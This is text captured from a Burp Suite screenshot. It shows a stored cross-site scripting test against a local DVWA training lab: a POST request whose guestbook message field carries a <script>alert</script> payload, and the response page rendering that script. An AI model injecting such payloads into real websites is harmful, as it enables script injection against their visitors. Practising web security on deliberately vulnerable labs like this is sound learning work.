 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Cookies
1163 https://portswigger.net GET
1164 https://portswigger.net GET /content/images/logos/portswigg... .133.196
1167 https://portswigger.net GET /Content/Images/Banners/web-a... .133.196
1168 https://portswigger.net GET /Content/Images/svg/ps-links.svg .133.196
1170 http://localhost GET /vulnerabilities/xss_s/ 0.1
1171 http://localhost GET /vulnerabilities/xss_s/ 0.1
1173 http://localhost GET /dvwa/js/dvwaPage.js 0.1
1174 http://localhost GET /dvwa/js/add_event_listeners.js 0.1
1176 http://localhost POST /vulnerabilities/xss_s/ 0.1
1177 http://localhost POST /vulnerabilities/xss_s/ 0.1
1179 http://localhost GET /dvwa/js/add_event_listeners.js 0.1
1180 http://localhost GET /dvwa/js/dvwaPage.js 0.1
1182 http://localhost POST /vulnerabilities/xss_s/ 0.1
1184 http://localhost POST /vulnerabilities/xss_s/ 0.1
POST request to http://localhost/vulnerabilities/xss_s/
Previous Next Action
Request Response
Raw Params Headers Hex
1 POST /vulnerabilities/xss_s/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:72.0) Gecko/20100101 Firefox/72.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 114
9 Origin: http://localhost
10 DNT: 1
11 Connection: close
12 Referer: http://localhost/vulnerabilities/xss_s/
13 Cookie: PHPSESSID=c1r7j235h7mfbel7rrud4udd61; security=low
14 Upgrade-Insecure-Requests: 1
15
16 txtName=Jos%C3%A9&mtxMessage=%3Cscript%3Ealert%28%22Um+XSS+Persistente%22%29%3C%2Fscript%3E&
btnSign=Sign+Guestbook
? < + > Type a search term 0 matches
Request Response
Raw Headers Hex HTML Render
87 <td>
88 <input name="btnSign" type="subm
89 <input name="btnClear" type="sub
90 </td>
91 </tr>
92 </table>
93
94 </form>
95
96 </div>
97 <br />
98
99 <div id="guestbook_comments">Name: José<br />Message: <script>alert("Um XSS Persistente")</script><br /></div>
100
101 <br />
102
103 <h2>More Information</h2>
104 <ul>
105 <li><a href="https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)" target="_blank">https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)</a></li>
? < + > Type a search term 0 matches
Menu gris... Tel... Bur... [art... [Vul... TA... gris... arts... Sal... PO... Qua 19 Fev, 01:36